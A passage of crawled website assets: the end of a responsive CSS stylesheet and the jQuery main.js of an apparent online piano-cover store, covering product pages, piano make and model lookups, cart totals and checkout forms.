	  width: 100%;
	}

	#banner nav ul ul ul li { position: static;	}
	
	#nav-toggle { position: absolute; left: 15px; top: 10px; }

	#nav-toggle { cursor: pointer; padding: 10px 35px 16px 0px; }
	#nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
	  cursor: pointer;
	  border-radius: 1px;
	  height: 2px;
	  width: 21px;
	  background: white;
	  position: absolute;
	  display: block;
	  content: '';
	}
	#nav-toggle span:before {
	  top: -6px; 
	}
	#nav-toggle span:after {
	  bottom: -6px;
	}

	#nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
	  transition: all 500ms ease-in-out;
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span {
	  background-color: transparent;
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span:before, 
	#banner [id^=drop]:checked ~ label #nav-toggle span:after {
	  top: 0;
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span:before {
	  transform: rotate(45deg);
	}
	#banner [id^=drop]:checked ~ label #nav-toggle span:after {
	  transform: rotate(-45deg);
	}
	
	#top,
	#top .header,
	#top .header_bottom,
	#body #left_navigation{
		display:none
	}
	
	
	#body{
		position:static;
		background:#fff;
		width:95%;
		margin:0 auto;
	}
	
	#featured_categories .category_1,
	#featured_categories .category_2,
	#featured_categories .category_3{
		background:#eee;
		clear:both;
		width:100%;
		padding:0 10px;
		float:none;
		padding-left:0
	}
	
	#featured_categories .featured_category .featured_category_header,
	#featured_categories .featured_category .featured_category_text,
	#featured_categories .featured_category .featured_category_link{
		width:95%;
		margin: 0 auto;
	}
	
	#right_homepage_content{
		text-align:center;
	}
	
	#right_homepage_content #featured_product,
	#right_homepage_content .homepage_piano_video{
		margin:0 auto;
	}
	
	#right_homepage_content .homepage_piano_video{
		border: 1px solid #ddd;
		width: 160px !important;
		margin-top:20px;
		float: none;
		background-size: 100%  !important;
		height: 134px !important;
		background-repeat: no-repeat  !important;
		background-position: 0 0 !important;
	}
	
	#right_homepage_content #featured_product{
		float:none;
		margin-top:20px;
	}
	
	#content_section,
	#body .body_inner #content_section .content_header{
		width:95% !important;
		margin:0 auto;
	}
	
	#body .body_inner #content_section .content_data{
		width:95% !important;
		margin:0 auto;
		padding:0;
		border:none;
	}
	
	#body .body_inner #content_section .content_data font{
		word-wrap:break-word;
	}
	
	#body .body_inner #content_section .content_data table form input[type=text],
	#body .body_inner #content_section .content_data table form select{
		display:block;	
	}
	
	#body .body_inner #content_section .content_data table form input[type=radio]:before{
		display:block;
		content:' ';
		width:1px;
		height:1px;
	}
	
	#body .body_inner #content_section .content_header{
		height:auto;
		min-height:41px;
		background-color:#253744 !important;
		color:#fff !important;
		background-image:none !important;
		padding-bottom:5px;
	}
	
	#body .body_inner #content_section .content_header h1{
		color:#fff !important;
	}
	
	table > caption ~ tbody tr td > font,
	fieldset > legend ~ table tbody tr td > font{
		white-space: pre-wrap;
    	word-wrap: break-word;
    	max-width:180px;
    	display:block;
	}
	
	table.infusion-field-container,
	table.infusion-field-container tbody,
	table.infusion-field-container thead,
	table.infusion-field-container tr,
	table.infusion-field-container td,
	table.background,
	table.background tbody,
	table.background thead,
	table.background tr,
	table.background td,
	table.bodyContainer,
	table.bodyContainer tbody,
	table.bodyContainer thead,
	table.bodyContainer tr,
	table.bodyContainer td,
	table > caption ~ tbody,
	table > caption ~ tbody tr,
	table > caption ~ tbody td,
	fieldset > legend ~ table ,
	fieldset > legend ~ table thead,
	fieldset > legend ~ table tbody,
	fieldset > legend ~ table tr,
	fieldset > legend ~ table td	{
		display:block;
		width:100% !important;
		padding-left:0 !important;
	}
	
	.signuppage{
		width:95%;
		margin:0 auto;
	}
	
	.signuppage p{
		margin-left:0 !important;
	}
	
	.beta-base .bodyContainer td.body, .beta-base .bodyContainer td.footer, 
	.beta-base .bodyContainer td.sidebar, .beta-base .bodyContainer td.leftSidebar, 
	.beta-base .bodyContainer td.rightSidebar{
		padding:0 !important;
	}
	
	table.infusion-field-container td.infusion-field-input-container input[type='text'], 
	table.infusion-field-container td.infusion-field-input-container input[type='password'], 
	table.infusion-field-container td.infusion-field-input-container textarea{
		font-size:20px;
	}
	
	.pgadpage > div{
		background-image:none !important;
		width:100%  !important;
		height:auto !important;
	}
	
	.pgadpage > div > div{
		text-align:center !important;
		margin-top:20px;
		margin-bottom:20px;
	}
	
	.pgadpage > div *{
		position:static !important;
		height:auto !important;
		padding-top:initial !important;
		padding-right:initial !important;
		padding-left: initial !important;
		margin-left: auto !important;
	}
	
	.pgadpage > div > div > div{
		padding-bottom:20px;
	}
	
	.pgadpage > div a{
		margin: 0 auto;
	}
	
	#body .body_inner{
		position:static;
	}
	
	#body .tableblock,
	#body .tableblock td{
		display:block !important;
	}
		
	#body .body_inner #breadcrumbs{
		padding-bottom:0px;
	}
	
	#body .body_inner #breadcrumbs .breadcrumbs_links{
		padding-top:10px;
	}
		
	#body .body_inner .shipping_topper{
		background:none;
	}
	
	#body .body_inner #breadcrumbs .breadcrumbs_links li.active{
		font-weight:bold;
	}
	
	#body .body_inner #content_section .product_free_shipping_header, 
	#body .body_inner #content_section_full .product_free_shipping_header{
		padding-left:0;
		color:#000;
		font-size:18px;
		padding-top:8px;
		padding-bottom:8px;
		border-top: 1px solid #253744;
		border-bottom: 1px solid #253744;
	}
	
	#body .body_inner #content_section .category_search_header{
		
	}
	
	#body .body_inner #content_section .category_search_header .category_search_show{
		display:none;
	}
	
	#body .body_inner #content_section .category_search_header .category_search_items{
		width:40%;
	}
	
	#body .body_inner #content_section .category_search_header .category_search_pages{
		width:50%;
		text-align:right;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product{
		border-left:0px;
		border-bottom:1px solid #ebebeb;
		border-right:0px;
		padding-left:0;
		padding-right:0;
		padding-top:10px;
		padding-bottom:10px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_image{
		float:left;
		width:25%;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_image img{
		max-height:200px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name{
		padding-left:0;
		padding-right:5px;
		float:right;
		width:70%;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_code{
		text-align:right;
		padding-right:15px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart{
		clear:both;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product 
	.category_search_product_cart .category_search_product_price{
		width:35%;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product 
	.category_search_product_cart .category_search_product_add_to_cart{
		text-align:right;		
	}
	
	#body .body_inner #content_section .product_data > span:first-of-type{
		display:none
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail,
	#body .body_inner #content_section .product_data .product_thumbnail_div{
		width:100%;
		height:270px;
		float:none
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_div{
		min-height:300px;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_slider{
		width:100% !important;
		padding-top:20px;
		padding-bottom:20px;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_div img{
		max-height:100%;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail_div img ~ div{
		display:none !important;
	}
	
	#body .body_inner #content_section .product_data .product_thumbnail a ~ span{
		display:none;
	}
	
	#body .body_inner #content_section .product_data .product_options{
		padding-top:20px;
		padding-left:5px;
		padding-right:5px;
	}
	
	#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price span{
		position:static;
		display:block;
	}
	
	/*#body .body_inner #content_section .product_data .product_options #star ~ #target ~ #hint ~ div:before{
		clear: both;
		content: ' ';
		width: 1px;
		height: 1px;
		display: block;
	}
	
	#body .body_inner #content_section .product_data .product_options #star ~ #target ~ #hint ~ div br{
		display:none
	}
	
	#body .body_inner #content_section .product_data .product_options .product_attribute_value br{
		display:block !important;
	}*/
	
	#body .body_inner #content_section .product_data .product_options .product_rate{
		display:none;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_price{
		width:40%;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_share{
		width:40%;
		float:right;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_qty{
		width:40%;
		padding-top:30px;
		padding-right:0;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_share ~ br:after,
	#body .body_inner #content_section .product_data .product_options .product_qty:before{
		clear: both;
		content: ' ';
		width: 1px;
		height: 1px;
		display: block;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_add_to_cart{
		width:40%;
		padding-top:30px;
		float:right;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value,
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_label,
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input[type="text"],
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value select{
		width:100%;
		max-width:95%;
		float:none;
	}
	
	#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value select{
		 -webkit-appearance: menulist-button;
		 appearance: menulist-button;
	}
	   
	
	#body .body_inner #content_section .product_data .product_zoom_image{
		height: 100% !important;
	}
	
	#body .body_inner #content_section .product_data .jqZoomPup{
		display:none !important;
	}
	
	
	#body .body_inner #content_section_full .cart_table .cart_topper_row,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row1,
	#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price1{
		display:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4{
		float:left;
		border-bottom:none;
		border-right:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2{
		width:100% !important;
		float:none;
		margin-bottom:10px;
		padding-left:0 !important;
		border-right:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_thumbnail{
		width:30%;
		text-align:center;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description {
    	float: right;
    	padding-right:0;
    	width: 60%;
    }
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3{
		width:30% !important;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4{
		width:60% !important;
		float: right;
	}
	
	#body .body_inner #content_section_full .cart_table,
	#body .body_inner #content_section_full .cart_table thead,
	#body .body_inner #content_section_full .cart_table tbody,
	#body .body_inner #content_section_full .cart_table tr,
	#body .body_inner #content_section_full .cart_table tr td
	{
		display:block;
		padding:0;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3 input[type="image"]{
		padding-left:0;
		margin-top:10px;
		display:block !important;
	}
	
	#body .body_inner #content_section_full .cart_table tr{
		width:100%;
		position:relative;
		margin-bottom: 20px;
		padding-bottom: 25px;
		padding-top:25px;
		border-bottom: 1px solid #ccc;
	}
	
	#body .body_inner #content_section_full .cart_table tr:after,
	#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2:after,
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price:after{
		content: ' ';
		clear:both;
		display:block;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_calculate_row{
		border-left:0;
		border-right:0;
		border-bottom:0;
		padding:5px;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_shipping_row{
		padding-top: 0;
		padding-left: 10px;
		padding-right: 10px;
		border-left: none;
		border-right: none;
		width: 90%;
		margin: 0 auto;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row,
	#body .body_inner #content_section_full .cart_table .cart_promo_row td{
		border-left:none;
		border-right:none;
		border-top:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_shipping_row td{
		border-left:0;
		border-right:0;
		padding-top:0;
	}
	
	
	
	#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price2{
		width:100%;
		position:static;
		float:none;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price,
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code,
	#body .body_inner #content_section_full .cart_table .cart_checkout_row td .cart_checkout_buttons{
		padding-left:0;
		width:100%;
		text-align:center;
		padding-bottom:10px;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code div{
		padding-left:5px;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_text{
		width:30%;
		padding-right:10%;
	}
	
	#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_value, #body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_total_price_value{
		
	}
	
	
	
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes,
	#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code{
		padding:0;
		padding-top:0;
	}
	
	#body .body_inner .checkout_row_a{
		width:100%;
		height:auto;
		background-image:none;
		background-color:#036AB0;
	}
	
	#body .body_inner .checkout_row_a .cell,
	#body .body_inner .checkout_row_b .cell{
		width:95%;
		padding-left:0px;
		float:none;
		margin:0 auto;
		margin-bottom:15px;
	}
	
	#body .body_inner .checkout_row_a .cell:after,
	#body .body_inner .checkout_row_b .cell:after{
		content: ' ';
		clear:both;
		display:block;
	}
	
	#body .address_cart{
		width:	100%
		float:none;
		margin-bottom:30px;
	}
	
	#body .error_div,
	#body .order_alert{
		width:90%;
		margin:0 auto;
		padding:5px;
		margin-bottom:20px;
		
	}
	
	#body .body_inner .checkout_row_b .cell #payment_div_paypal br{
		display:none;
	}
	
	#body .mini_checkout_cart{
		width:100%;
		height:auto;
	}
	
	#body .body_inner .checkout_row_b{
		width:100%;
		margin-top:10px;
		height:auto;
		background-image:none;
		background-color:#0486D0;
	}
	
	#body .body_inner .checkout_row_b .cell.totalcell{
		padding-bottom:50px;
	}
	
	#body .back_to_cart ~ #content_section_full > .product_free_shipping_header{
		display:none;
	}
	
	#bottom{
		background: url("../images/footer_bg.jpg") bottom left repeat-x #000;
		background-size:100% 100%;
	}
	
	#bottom .bottom_inner{
		height:450px;
	}
	
	#bottom .bottom_inner #footer_text{
		height:100px;
		color:#ddd;
	}
	#bottom .bottom_inner #secure_website #secure_website_header{
		padding-left:15px;
		color:#ddd;
	}
	
	#bottom .bottom_inner #payment_methods{
		background-position: 75% 0;
	}
	
	
	#bottom .bottom_inner #payment_methods #payment_methods_header{
		float:left;
		width:30%;
	}
	
	#bottom .bottom_inner #payment_methods .purchase_orders{
		float:right;
		width:60%;
	}
	
	#bottom .bottom_inner #payment_methods .purchase_orders{
		padding-top:80px;
		margin-left:0;
		margin-top:0;
		padding-left:0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectlygrand.com/js/main.js?01
body_size: 5053
content:
jQuery.fn.stripTags = function () {
    return (this.html().replace(/<\/?[^>]+>/gi, ''));
};
$(document).ready(function () {
    $("#left_navigation .left_navigation_links li a").hover(function () {
        $(this).parent().addClass("active");
    }, function () {
        $(this).parent().removeClass("active");
    });
    $("#top .inner_top .top_navigation .top_navigation_links li a").hover(function () {
        $(this).parent().addClass("active");
    }, function () {
        $(this).parent().removeClass("active");
    });
    $("#search_field").focus(function () {
        if (this.value == "search for products...") {
            this.value = "";
        }
    });
    $("#search_field").focusout(function () {
        if (this.value == "") {
            this.value = "search for products...";
        }
    });
    $("#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li a").click(function () {
        $("#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li").removeClass("active");
        $(this).parent().addClass("active");
        $("#body .body_inner #content_section .product_data .product_description .product_description_data .dataDiv").hide();
        var className = $(this).get(0);
        var className = className.className;
        $("#body .body_inner #content_section .product_data .product_description .product_description_data .product_description_" + className).show();
    });
    var options = {
        zoomWidth: 393,
        zoomHeight: 330,
        xOffset: 0,
        yOffset: 0,
        showEffect: 'fadein',
        hideEffect: 'fadeout',
        fadeoutSpeed: 'slow',
        position: "right" 
    }  
    $('.product_zoom_image').jqzoom(options);  	
    $("#ship_to_billing").change(function () {
        if (this.checked) {
            $("#shippingCompany").val($("#billingCompany").val());
            $("#shippingAddress").val($("#billingAddress").val());
            $("#shippingAddress2").val($("#billingAddress2").val());
            $("#shippingCity").val($("#billingCity").val());
            $("#shippingZip").val($("#billingZip").val());
            $("#shippingPhone").val($("#billingPhone").val());
            $("#shippingCountry").val($("#billingCountry").val());
            $("#shippingState").val($("#billingState").val());
            $("#billing_div").slideUp(500, function () {});
        } else {
            $("#billing_div").slideDown(500, function () {});
        }
    });
    $(".fieldcc input:radio").change(function () {
        changeCCType();
    });
    $(".fieldcc .cclabel div label img").click(function () {
        changeCCType();
    });

    function changeCCType() {
        if ($(".fieldcc input:radio:checked").val() == 'paypal') {
            $('#payment_div_cc').hide();
            $('.paypalcheckout').show();
            $('.regularcheckout').hide();
            $('#payment_div_paypal').fadeIn('500', function () {});
        } else {
            $('#payment_div_paypal').hide();
            $('.paypalcheckout').hide();
            $('.regularcheckout').show();
            $('#payment_div_cc').fadeIn('500', function () {});
        }
        
        if($("#shipping_cost_"+$("#shippingSelect").val()).val() >= 0){
            if($("#radioPaypal").attr("checked")){
                $(".regularcheckout").hide();    
                $(".paypalcheckout").show();    
            }else{
                $(".regularcheckout").show();    
                $(".paypalcheckout").hide();    
            }
        }else{
            $(".regularcheckout").show();    
            $(".paypalcheckout").hide();  
        }
    }
    
    jQuery.colorbox.settings.maxWidth  = '95%';
	jQuery.colorbox.settings.maxHeight = '95%';

	// ColorBox resize function
	var resizeTimer;
	function resizeColorBox()
	{
		if (resizeTimer) clearTimeout(resizeTimer);
		resizeTimer = setTimeout(function() {
				if (jQuery('#cboxOverlay').is(':visible')) {
						jQuery.colorbox.load(true);
				}
		}, 300);
	}

	// Resize ColorBox when resizing window or changing mobile device orientation
	jQuery(window).resize(resizeColorBox);
	window.addEventListener("orientationchange", resizeColorBox, false);
    
		$("a[rel='imageZoom']").colorbox({ 
			maxWidth:'95%', 
			maxHeight:'95%'}
		);
		$(".too_low_to_show_prod_link").colorbox({
			width: "480px",
			height: "440px",
			iframe: true,
			maxWidth:'95%'
		});
		$(".show_the_attributes").colorbox({
			width: "520px",
			height: "350px",
			iframe: true,
			maxWidth:'95%', 
			maxHeight:'95%'
		});
    });

    function swapProductImage(image_id) {
        $("#product_thumbnail_slider").animate({
            right: ((image_id - 1) * 393) + 'px'
        }, 500, function () {
            return false;
        });
        return false;
    }
    function checkProdForm(from_iframe) {
        var required_ids = $("#required_ids").val();
        var errorsFound = false;
        var errorObj = {
            "color": "red",
            "text-decoration": "underline",
            "font-style": "italic"
        };
        var normalObj = {
            "color": "black",
            "text-decoration": "none",
            "font-style": "normal"
        };
        
        if($.trim(required_ids) != ""){
			required_ids = required_ids.split(",");
			for (var i = 0; i < required_ids.length; i++) {
				var type = $('input[name$="options\[' + required_ids[i] + '\]"]').attr('type');
				if (type != "radio" && type != "checkbox" && type != "text") {
					if ($("#field_" + required_ids[i]).attr('type') == "select-one" || $("#field_" + required_ids[i] + "").attr('type') == "select") {
						if ($("#field_" + required_ids[i] + " option:selected").val() == "0") {
							var field = (document.getElementById("field_" + required_ids[i]).options[document.getElementById("field_" + required_ids[i]).selectedIndex].innerHTML);
						   // if(field != "==Grand Size=="){
								$("#label" + required_ids[i]).css(errorObj);
								errorsFound = true;
						   // }
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					} else {
						if ($.trim($("#field_" + required_ids[i]).val()) == "") {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					}
				} else {
					if (type == "checkbox") {
						if (!$('input[name="options\[' + required_ids[i] + '\]"]').is(":checked")) {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					} else if (type == "text") {
						if ($('input[name$="options\[' + required_ids[i] + '\]"]').val() == "") {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					} else if (type == "radio") {
						if (!$('input[name="options\[' + required_ids[i] + '\]"]:checked').val() > 0) {
							$("#label" + required_ids[i]).css(errorObj);
							errorsFound = true;
						} else {
							$("#label" + required_ids[i]).css(normalObj);
						}
					}
				}
			}
        }
                
        if (errorsFound) {
            if (!$("#is_piano_cover").val()) {
                alert("Please fix the highlighted fields in red.");
                return false;
            } else {
                if (($("#pianoModelDiv").text().search("make first") > 0)) {
                    alert("Please choose the make of your piano.");
                    return false;
                } else if (!$("#pianoModel").val()) {
                    alert("Please choose the model of your piano.");
                    return false;
                } else {
                    if ($("#field_" + $("#grandSizeId").val()).val() == 0) {
                        if($("#is_piano_cover").val() == 1){
                            if($("#upright_size_selector").val() > 0){
                                return true;
                            }else{
                                alert("Please choose the size of your piano.");
                                return false;
                            }
                        }
                        //alert("Your piano model can not be found in our system.\n\nPlease contact a Perfectly Grand representative for assistance at 1-802-635-0005");
                        //return false;
                    } else {
                        alert("Please fix the highlighted fields in red.");
                        return false;
                    }
                }
                return false;
            }
        } else {
            if (from_iframe && false) {
                $.ajax({
                    type: "POST",
                    url: "cart.php",
                    data: $("#attForm").serialize(),
                    success: function (msg) {
                        parent.closeSetAttributes();
                    }
                });
                return false;
            }
            return true
        }
    }
    function closeSetAttributes() {
        $.colorbox.close();
        window.location = '/cart.php';
    } /******************************************************************** cart.php functions******************************************************************/


  
    function valid_cart_quantities(frm) {
        return true;
    }
    function valid_zip_code(zip_code) {
        var zcode_re = /^\d{5}([\-]\d{4})?$/;
        if (!zcode_re.test(zip_code)) {
            return false;
        }
        return true;
    }
    function secure_checkout_submit() {
        var frm = $('#cart_form');
        var zip_code = $('#zip_code').val();
        var outsideUS = $('#foreign_shipping').attr("checked");
        if (outsideUS) {
            outsideUS = 1;
        } else {
            outsideUS = 0;
        } /* make sure we have valid quantities in the cart */
        if (!valid_cart_quantities(frm)) {
            alert("Quantity must be 0 or greater!");
            return false;
        } /* now make sure we have a valid zip code */
        if (!valid_zip_code(zip_code) && !outsideUS) {
            alert("Please enter a valid zip code.");
            return false;
        }
        $("#form_action").attr("value", "secure_checkout");
        frm.submit();
        return false;
    }
    function update_zip() {
        var frm = $('#cart_form');
        var zip_code = $('#zip_code').val();
        var outsideUS = $('#foreign_shipping').attr("checked");
        $(".cart_tax_price_value").html('<img src="images/loading.gif" alt="LOADING" />');
        if (outsideUS) {
            outsideUS = 1;
        } else {
            outsideUS = 0;
        }
        if (!valid_zip_code(zip_code) && !outsideUS) {
            alert("Please enter a valid zip code.");
            return false;
        }
        $("#shipping_result").load("ajax.calcShipping.php?zip=" + zip_code + "&outsideUS=" + outsideUS);
        return true;
    }
    function update_cart() {
        var frm = $('#cart_form'); /* make sure we have valid quantities in the cart */
        if (!valid_cart_quantities(frm)) {
            alert("Quantity must be 0 or greater!");
            return false;
        }
        $('#form_action').val('update');
        frm.submit();
        return false;
    }
    function checkCouponCode() {
        var frm = $('#cart_form');
        var val = $('id_coupon_code').val();
        if (val == '') {
            alert('Invalid coupon code.');
            return false;
        }
        $("#form_action").attr("value", "apply_coupon_code");
        frm.submit();
        return true;
    }
    function removeCouponCode() {
        var frm = $('#cart_form');
        $("#form_action").attr("value", "remove_coupon");
        frm.submit();
        return true;
    }
    function openpopup(popurl) {
        var winpops = window.open(popurl, "", "width=480,height=350,resizable")
    }
    function update_checkout_zip() {
        if ($("#ship_to_billing").attr("checked")) {
            var zip_code = $("#billingZip").val();
            var country = $('#billingCountry').val();
        } else {
            var zip_code = $("#shippingZip").val();
            var country = $('#shippingCountry').val();
        }
        if (country == "US" || country == "") {
            outsideUS = 0;
        } else {
            outsideUS = 1;
        }
  
        if (!valid_zip_code(zip_code) && !outsideUS) {
            return false;
        }
        $("#shipping_result").load("ajax.calcShipping.php?zip=" + zip_code + "&outsideUS=" + outsideUS, function () {
            $("#shipping_result").css("height", "104px");
            if ($("#shipping_result").outerHeight() < 123) {
                $("#shipping_result .shipping_details").css({
                    'height': '80px',
                    'margin-top': '5px',
                    'overflow-y': 'scroll',
                    'color': '#fff',
                    'padding-right': '15px'
                });
            } else {
                $("#shipping_result .shipping_details").css({
                    'height': '55px',
                    'margin-top': '5px',
                    'overflow-y': 'hidden',
                    'color': '#fff',
                    'padding-right': '15px'
                });
            }
        });
    }
    function checkValidABC(field){
        var value = field.value * 1;
        if(!(/^\d+$/.test(value))){
            alert("Please check your value for this field.");
            $(field).css("border","1px solid #f00");
        }else{
            $(field).css("border","");
        }
        
    }
    
    function showBulbData(val){
        $(".bulbDivs").hide();
        $("#bulbDivId"+val).fadeIn(500, function() {
            
        });
    }
    
    function setPianoType(val){
        if(val==""){
            jQuery("#grand_piano_details").hide();
            jQuery("#field_grand_piano_details").val("");
            jQuery("#upright_piano_details").hide();
            jQuery("#field_upright_piano_details").val("");
        }else if(val=="grand"){
            jQuery("#upright_piano_details").hide();
            jQuery("#field_upright_piano_details").val("");
            jQuery("#grand_piano_details").show();
        }else if(val=="upright"){
            jQuery("#grand_piano_details").hide();
            jQuery("#field_grand_piano_details").val("");
            jQuery("#upright_piano_details").show();
        }
        
        jQuery("#cover_options").html("Please choose piano type and cover material. ");
    }
    
     function setPianoMaterial(material){
        var type = jQuery("#field_piano_type").val();
        var cover_make = jQuery("#cover_make").val();
        jQuery("#cover_options").html("Loading...");
        
        if(material == ""){
             jQuery("#cover_options").html("Please choose piano type and cover material. ");
        }else{
            $.ajax({
                type: "POST",
                url: "ajax.pianoCovers.php",
                data: "action=getCoverOptions&type=" + type + "&material=" + material + "&cover_make=" + cover_make,
                success: function (msg) {
                     jQuery("#cover_options").html(msg);
                }
            });
        }
     }
    
    function checkUprightHeight(field){
        //upright_size_selector
        var index = 0;
        var value = field.value * 1;
        if((/^\d+$/.test(value))){
            if(value <= 33.9){
                alert("This appears to be an invalid height. Please confirm this value.");
                $(field).css("border","1px solid #f00");
            }else if(value >= 34 && value <= 40.9){
                index = 1;
            }else if(value >= 40.9 && value <= 47.9){
                index = 2;
            }else if(value >= 47.9 && value <= 52.9){
                index = 3;
            }else if(value >= 52.9){
                index = 4;
            }
        }
        var field = $("#upright_size_selector").get(0);
        if(index > 0){
            field.selectedIndex = index;
            $(field).css("border","");
        }
    }
    function changeShippingMethod(show_details) {
        $(".shipping_details").hide();
        if (show_details) {
            $("#shipping_details_" + $("#shippingSelect").val()).show();
        }
        var subtotal = $.trim($(".cart_subtotal_price span").html()).replace(',', '');
        subtotal = subtotal.substring(1) * 1;
        var tax = $.trim($(".cart_tax_price_value").html()).replace(',', '');
        tax = tax.substring(1) * 1;
        var discount = $.trim($(".cart_discount_price_value").html()).replace(',', '');
        discount = discount.substring(2) * 1;
        var total = $.trim($(".cart_total_price_value").html()).replace(',', '');
        total = total.substring(1) * 1;
        var shipping = $("#shipping_cost_" + $("#shippingSelect").val()).val().replace(',', '');
        var shippingCost = $("#shipping_cost_" + $("#shippingSelect").val()).val().replace(',', '');
        if (shippingCost == "NA") {
            shippingCost = 0;
            var html = $("#shipping_details_" + $("#shippingSelect").val()).html();
            $(".order_alert_warning").html(html.replace(/<\/?[^>]+>/gi, ''));
            $(".order_alert_warning").show();
        } else {
            shippingCost = shippingCost * 1;
            $(".order_alert_warning").html('');
            $(".order_alert_warning").hide();
        }
        if ($("#foreign_shipping").attr("checked")) {
            tax_rate = 0;
            tax = 0;
            $(".cart_tax_price_value").html("$0.00");
        } else {
            var tax_rate = ($("#tax_rate").val()) * 1;
            tax = (subtotal - discount) * (tax_rate / 100);
            $(".cart_tax_price_value").html("$" + tax.toFixed(2));
        }
        var finalTotal = (subtotal + tax + shippingCost - discount) * 1;
        finalTotal = finalTotal.toFixed(2);
        $(".cart_total_price_value").html("$" + finalTotal);
        $(".fieldcellprice").html("$" + finalTotal);
        if (shipping == "NA") {
            $("#cart_total_label").html("Subtotal before<br/>shipping:");
        } else if (shipping > 0) {
            $("#cart_total_label").html("Total:");
        }
    }
    function getModels(make, modelID) {
        jQuery("#pianoModelDiv").html("Loading...");
        $.ajax({
            type: "POST",
            url: "ajax.pianoCovers.php",
            data: "action=getModels&make=" + escape(make) + "&modelID=" + modelID,
            success: function (msg) {
                jQuery("#pianoModelDiv").html(msg);
            }
        });
    }
    function getCoverData(model) {
        jQuery("#pianoDataDiv").html("Loading...");
        $.ajax({
            type: "POST",
            url: "ajax.pianoCovers.php",
            data: "action=getData&make=" + jQuery('#pianoMake').val() + "&model=" + model,
            success: function (msg) {
                jQuery("#pianoDataDiv").html(msg);
                var foot = (jQuery("#grandPianoSize").html());
                var range = "";
                var low = 0;
                var high = 0;
                
               // $("#pianoDataDiv").html('');
               // $("#upright_size_selector").hide();
                if($("#pianoModel").val() == "UNKNOWN"){
                    $("#pianoDataDiv").show();
                    var text = "Don't know your piano model? That's OK! Choose your size below, complete your order and we'll call you" +  
                               " with assistance.<br/>";
                    $("#pianoDataDiv").html(text);
                    $("#upright_size_selector").clone().appendTo("#pianoDataDiv").show();
                    
                }else{
                    jQuery("#pianoDataDiv").html(msg);
                    jQuery("#field_" + jQuery("#grandSizeId").val() + " option").each(function (i, s) {
                        range = s.innerHTML.split("'");
                        if (range.length > 1) {
                            low = range[0];
                            if (range[1].search("larger") >= 0) {
                                high = 99;
                            } else {
                                high = range[1].replace(" to ", "") * 1;
                            }
                            if (foot[0] >= low && foot[0] <= high) {
                                jQuery("#field_" + jQuery("#grandSizeId").val()).attr('selectedIndex', i);
                                var price = (document.getElementById("field_" + jQuery("#grandSizeId").val()).options[i].innerHTML);
